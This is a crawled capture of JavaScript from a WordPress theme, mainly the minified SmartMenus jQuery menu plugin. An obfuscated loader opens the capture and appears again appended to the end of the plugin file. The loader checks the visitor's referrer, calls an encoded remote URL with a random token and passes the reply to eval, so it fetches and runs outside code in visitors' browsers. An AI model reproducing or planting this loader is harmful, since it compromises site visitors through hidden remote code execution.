lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.4
body_size: 10031
content:
/*! SmartMenus jQuery Plugin - v1.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function($){function initMouseDetection(t){var e=".smartmenus_mouse";if(mouseDetectionEnabled||t)mouseDetectionEnabled&&t&&($(document).off(e),mouseDetectionEnabled=!1);else{var i=!0,s=null,o={mousemove:function(t){var e={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};if(s){var o=Math.abs(s.x-e.x),a=Math.abs(s.y-e.y);if((o>0||a>0)&&2>=o&&2>=a&&300>=e.timeStamp-s.timeStamp&&(mouse=!0,i)){var n=$(t.target).closest("a");n.is("a")&&$.each(menuTrees,function(){return $.contains(this.$root[0],n[0])?(this.itemEnter({currentTarget:n[0]}),!1):void 0}),i=!1}}s=e}};o[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)},$(document).on(getEventsNS(o,e)),mouseDetectionEnabled=!0}}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e||(e="");var i={};for(var s in t)i[s.split(" ").join(e+" ")+e]=t[s];return i}var menuTrees=[],mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)},canAnimate=!!$.fn.animate;return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e=this;if(!t){menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var i=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(getEventsNS({"mouseover focusin":$.proxy(this.rootOver,this),"mouseout focusout":$.proxy(this.rootOut,this),keydown:$.proxy(this.rootKeyDown,this)},i)).on(getEventsNS({mouseenter:$.proxy(this.itemEnter,this),mouseleave:$.proxy(this.itemLeave,this),mousedown:$.proxy(this.itemDown,this),focus:$.proxy(this.itemFocus,this),blur:$.proxy(this.itemBlur,this),click:$.proxy(this.itemClick,this)},i),"a"),i+=this.rootId,this.opts.hideOnClick&&$(document).on(getEventsNS({touchstart:$.proxy(this.docTouchStart,this),touchmove:$.proxy(this.docTouchMove,this),touchend:$.proxy(this.docTouchEnd,this),click:$.proxy(this.docClick,this)},i)),$(window).on(getEventsNS({"resize orientationchange":$.proxy(this.winResize,this)},i)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()}if(this.$firstSub=this.$root.find("ul").each(function(){e.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var s=/(index|default)\.[^#\?\/]*/i,o=/#.*/,a=window.location.href.replace(s,""),n=a.replace(o,"");this.$root.find("a").each(function(){var t=this.href.replace(s,""),i=$(this);(t==a||t==n)&&(i.addClass("current"),e.opts.markCurrentTree&&i.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(t){if(!t){var e=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(e),e+=this.rootId,$(document).off(e),$(window).off(e),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var i=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((i.opts.subMenusMinWidth||i.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){if(!this.disabled){if(this.menuHideAll(),!t&&!this.opts.isPopup&&this.$root.is(":visible")){var e=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(t){return this.$touchScrollingSub?(this.$touchScrollingSub=null,void 0):((this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).closest("a").length)&&this.menuHideAll(),void 0)},docTouchEnd:function(){if(this.lastTouch){if(!(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var t=this;this.hideTimeout=setTimeout(function(){t.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(t){if(this.lastTouch){var e=t.originalEvent.touches[0];this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY}},docTouchStart:function(t){var e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var i;"none"==t.css("display")&&(i={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var s=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=s&&(e?s.height||s.bottom-s.top:s.width||s.right-s.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),i&&t.hide().css(i),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",i=document.documentElement["client"+e],s=window["inner"+e];return s&&(i=Math.min(i,s)),i},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){return"fixed"==$(this).css("position")?(t=!0,!1):void 0}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var i=t.closest("ul"),s=i.dataSM("level");if(s>1&&(!this.activatedItems[s-2]||this.activatedItems[s-2][0]!=i.dataSM("parent-a")[0])){var o=this;$(i.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(i).each(function(){o.itemActivate($(this).dataSM("parent-a"))})}if((!this.isCollapsible()||e)&&this.menuHideSubMenus(this.activatedItems[s-1]&&this.activatedItems[s-1][0]==t[0]?s:s-1),this.activatedItems[s-1]=t,this.$root.triggerHandler("activate.smapi",t[0])!==!1){var a=t.dataSM("sub");a&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(a)}},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",e[0])===!1)return!1;var i=$(t.target).is(".sub-arrow"),s=e.dataSM("sub"),o=s?2==s.dataSM("level"):!1,a=this.isCollapsible(),n=/toggle$/.test(this.opts.collapsibleBehavior),r=/link$/.test(this.opts.collapsibleBehavior),h=/^accordion/.test(this.opts.collapsibleBehavior);if(s&&!s.is(":visible")){if((!r||!a||i)&&(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e,h),s.is(":visible")))return this.focusActivated=!0,!1}else if(a&&(n||i))return this.itemActivate(e,h),this.menuHide(s),n&&(this.focusActivated=!1),!1;return this.opts.showOnClick&&o||e.hasClass("disabled")||this.$root.triggerHandler("select.smapi",e[0])===!1?!1:void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var i=this;this.showTimeout=setTimeout(function(){i.itemActivate(e)},this.opts.showOnClick&&1==e.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",e[0])}},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){if(this.$root.triggerHandler("beforehide.smapi",t[0])!==!1&&(canAnimate&&t.stop(!0,!0),"none"!=t.css("display"))){var e=function(){t.css("z-index","")};this.isCollapsible()?canAnimate&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):canAnimate&&this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"});var i=t.dataSM("level");this.activatedItems.splice(i-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;e>=t;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(canAnimate&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(canAnimate&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;e>=t;e--){var i=this.activatedItems[e].dataSM("sub");i&&this.menuHide(i)}},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,i=t[0];(i=i.parentNode.parentNode)!=this.$root[0];)e++;var s=t.prevAll("a").eq(-1);s.length||(s=t.prevAll().find("a").eq(-1)),s.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",s).dataSM("level",e).parent().dataSM("sub",t);var o=s.attr("id")||this.accessIdPrefix+ ++this.idInc,a=t.attr("id")||this.accessIdPrefix+ ++this.idInc;s.attr({id:o,"aria-haspopup":"true","aria-controls":a,"aria-expanded":"false"}),t.attr({id:a,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&s[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(t){var e,i,s=t.dataSM("parent-a"),o=s.closest("li"),a=o.parent(),n=t.dataSM("level"),r=this.getWidth(t),h=this.getHeight(t),u=s.offset(),l=u.left,c=u.top,d=this.getWidth(s),m=this.getHeight(s),p=$(window),f=p.scrollLeft(),v=p.scrollTop(),b=this.getViewportWidth(),S=this.getViewportHeight(),g=a.parent().is("[data-sm-horizontal-sub]")||2==n&&!a.hasClass("sm-vertical"),M=this.opts.rightToLeftSubMenus&&!o.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&o.is("[data-sm-reverse]"),w=2==n?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,T=2==n?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(g?(e=M?d-r-w:w,i=this.opts.bottomToTopSubMenus?-h-T:m+T):(e=M?w-r:d-w,i=this.opts.bottomToTopSubMenus?m-T-h:T),this.opts.keepInViewport){var y=l+e,I=c+i;if(M&&f>y?e=g?f-y+e:d-w:!M&&y+r>f+b&&(e=g?f+b-r-y+e:w-r),g||(S>h&&I+h>v+S?i+=v+S-h-I:(h>=S||v>I)&&(i+=v-I)),g&&(I+h>v+S+.49||v>I)||!g&&h>S+.49){var x=this;t.dataSM("scroll-arrows")||t.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){t.dataSM("scroll").up=$(this).hasClass("scroll-up"),x.menuScroll(t)},mouseleave:function(e){x.menuScrollStop(t),x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(t));var A=".smartmenus_scroll";if(t.dataSM("scroll",{y:this.cssTransforms3d?0:i-m,step:1,itemH:m,subH:h,arrowDownH:this.getHeight(t.dataSM("scroll-arrows").eq(1))}).on(getEventsNS({mouseover:function(e){x.menuScrollOver(t,e)},mouseout:function(e){x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(e){x.menuScrollMousewheel(t,e)}},A)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:e+(parseInt(t.css("border-left-width"))||0),width:r-(parseInt(t.css("border-left-width"))||0)-(parseInt(t.css("border-right-width"))||0),zIndex:t.css("z-index")}).eq(g&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var C={};C[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(e){x.menuScrollTouch(t,e)},t.css({"touch-action":"none","-ms-touch-action":"none"}).on(getEventsNS(C,A))}}}t.css({top:"auto",left:"0",marginLeft:e,marginTop:i-m})},menuScroll:function(t,e,i){var s,o=t.dataSM("scroll"),a=t.dataSM("scroll-arrows"),n=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,s=o.momentum,.5>s)return this.menuScrollStop(t),void 0}else s=i||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r=t.dataSM("level");if(this.activatedItems[r-1]&&this.activatedItems[r-1].dataSM("sub")&&this.activatedItems[r-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(r-1),o.y=o.up&&o.y>=n||!o.up&&n>=o.y?o.y:Math.abs(n-o.y)>s?o.y+(o.up?s:-s):n,t.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&a.eq(o.up?1:0).show(),o.y==n)mouse&&a.eq(o.up?0:1).hide(),this.menuScrollStop(t);else if(!e){this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2);var h=this;this.scrollTimeout=requestAnimationFrame(function(){h.menuScroll(t)})}},menuScrollMousewheel:function(t,e){if(this.getClosestMenu(e.target)==t[0]){e=e.originalEvent;var i=(e.wheelDelta||-e.detail)>0;t.dataSM("scroll-arrows").eq(i?0:1).is(":visible")&&(t.dataSM("scroll").up=i,this.menuScroll(t,!0))}e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){if(mouse&&!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==t[0]){this.menuScrollRefreshData(t);var i=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-i.itemH;t.dataSM("scroll-arrows").eq(0).css("margin-top",s).end().eq(1).css("margin-top",s+this.getViewportHeight()-i.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(i=-(parseFloat(t.css("margin-top"))-i)),$.extend(e,{upEnd:i,downEnd:i+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){return this.scrollTimeout?(cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0):void 0},menuScrollTouch:function(t,e){if(e=e.originalEvent,isTouchEvent(e)){var i=this.getTouchPoint(e);if(this.getClosestMenu(i.target)==t[0]){var s=t.dataSM("scroll");if(/(start|down)$/i.test(e.type))this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp});else if(/move$/i.test(e.type)){var o=void 0!==s.touchY?s.touchY:s.touchStartY;if(void 0!==o&&o!=i.pageY){this.$touchScrollingSub=t;var a=i.pageY>o;void 0!==s.up&&s.up!=a&&$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp}),$.extend(s,{up:a,touchY:i.pageY}),this.menuScroll(t,!0,Math.abs(i.pageY-o))}e.preventDefault()}else void 0!==s.touchY&&((s.momentum=15*Math.pow(Math.abs(i.pageY-s.touchStartY)/(e.timeStamp-s.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete s.touchY)}}},menuShow:function(t){if((t.dataSM("beforefirstshowfired")||(t.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",t[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",t[0])!==!1&&(t.dataSM("shown-before",!0),canAnimate&&t.stop(!0,!0),!t.is(":visible"))){var e=t.dataSM("parent-a"),i=this.isCollapsible();if((this.opts.keepHighlighted||i)&&e.addClass("highlighted"),i)t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var s=this.getWidth(t);t.css("max-width",this.opts.subMenusMaxWidth),s>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(t)}var o=function(){t.css("overflow","")};i?canAnimate&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,o):t.show(this.opts.collapsibleShowDuration,o):canAnimate&&this.opts.showFunction?this.opts.showFunction.call(this,t,o):t.show(this.opts.showDuration,o),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])}},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){if(!this.opts.isPopup)return alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.'),void 0;if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),canAnimate&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:t,top:e});var i=this,s=function(){i.$root.css("overflow","")};canAnimate&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,s):this.$root.show(this.opts.showDuration,s),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];if(e){this.menuHideAll(),e[0].focus();var i=e.dataSM("sub");i&&this.menuHide(i)}break;case 32:var s=$(t.target);if(s.is("a")&&this.handleItemEvents(s)){var i=s.dataSM("sub");i&&!i.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}}},rootOut:function(t){if(this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==t.type){var e=this.isCollapsible();this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e}}else if(this.$disableOverlay){var i=this.$root.offset();this.$disableOverlay.css({top:i.top,left:i.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"==typeof options){var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})}return this.each(function(){var dataOpts=$(this).data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(e){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},$});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var 